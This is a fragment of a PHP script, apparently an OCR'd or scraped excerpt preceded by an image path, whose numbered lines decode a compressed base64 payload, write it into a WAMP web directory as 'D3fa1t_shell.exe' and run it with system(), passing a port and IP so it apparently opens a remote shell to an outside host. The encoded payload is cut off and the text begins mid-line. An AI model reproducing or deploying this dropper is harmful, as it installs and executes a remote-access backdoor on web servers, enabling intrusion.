 O7/5vwA=";
7 $evalCode = gzinflate(base64_decode($payload));
8 $evalArguments = " ".$port." ".$ip;
9 $tmpdir ="C:\\wamp\\www";
10 chdir($tmpdir);
11 $res .= "Using dir : ".$tmpdir;
12 $filename = "D3fa1t_shell.exe";
13 $file = fopen($filename, 'wb');
14 fwrite($file, $evalCode);
15 fclose($file);
16 $path = $filename;
17 $cmd = $path.$evalArguments;
18 $res .= "\n\nExecuting : ".$cmd."\n";
19 echo $res;
20 $output = system($cmd);
21
22 ?>
23